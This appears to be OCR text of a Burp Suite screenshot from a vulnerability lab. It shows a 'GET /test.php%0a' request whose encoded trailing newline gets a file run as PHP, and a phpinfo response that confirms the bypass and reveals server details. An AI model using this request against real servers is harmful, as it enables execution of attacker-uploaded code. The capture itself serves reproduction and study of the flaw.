 Request
Pretty Raw Hex \n
1 GET /test.php%0a HTTP/1.1
2 Host: :8080
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/111.0.0.0 Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding : gzip, deflate
8 Accept-Language : en-US,en;q=0.9,zh;q=0.8,zh-CN;q=0.7
9 Connection : close
10
11
Response
Pretty Raw Hex Render \n
PHP Version 5.5.38
php
System Linux 2db31a2ed8ee 5.15.0-69-generic #76-Ubuntu SMP Fri Mar 17 17:19:29 UTC
2023 x86_64
Build Date Aug 10 2016 21:02:47
Configure './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
Command dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-
mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-apxs2'
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /usr/local/etc/php
(php.ini) Path
Loaded (none)
Configuration File
Scan this dir for /usr/local/etc/php/conf.d
additional .ini files